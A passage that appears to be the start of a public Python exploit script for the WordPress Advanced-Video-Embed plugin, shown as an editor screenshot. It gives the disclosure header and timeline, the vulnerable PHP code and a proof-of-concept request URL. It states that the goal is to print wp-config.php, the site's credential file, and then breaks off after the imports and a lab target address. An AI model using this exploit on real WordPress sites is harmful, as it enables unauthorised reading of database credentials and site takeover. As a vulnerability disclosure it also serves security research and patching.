 GNU nano 3.2 39646.py
#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
#       Timeline
#       03/24/2016 - Bug discovered
#       03/24/2016 - Initial notification of vendor
#       04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
#  function ave_publishPost(){
#    $title = $_REQUEST['title'];
#    $term = $_REQUEST['term'];
#    $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&sho
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "https://192.168.20.141:12380/blogblog/" # insert url to wordpress